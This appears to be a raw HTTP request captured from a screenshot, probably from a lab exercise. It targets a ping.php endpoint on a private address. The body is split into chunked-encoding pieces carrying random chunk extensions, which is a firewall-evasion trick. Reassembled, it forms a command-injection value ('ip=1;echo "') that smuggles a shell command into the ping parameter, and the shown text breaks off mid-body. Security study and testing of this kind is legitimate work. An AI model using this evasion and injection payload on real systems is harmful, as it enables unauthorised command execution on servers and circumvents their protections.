 1 POST /ping.php HTTP/1.1
2 Host: 192.168.111.104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1968
9 Referer: http://192.168.111.104/ping.php
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Transfer-Encoding: chunked
13
14 2;6dDHyHF8DqATQwTUiopGjg
15 ip
16 3;qWO6Q
17 =1%
18 3;0xl09jNyxP
19 3Be
20 1;3OcK9NAVBQrVgjgI9ngzVejIf
21 c
22 1;GEX5IflQInKZFOM
23 h
24 2;k2E1Kpi4cJLboS12WVARR6n4
25 o+
26 3;hWVKtw
27 %22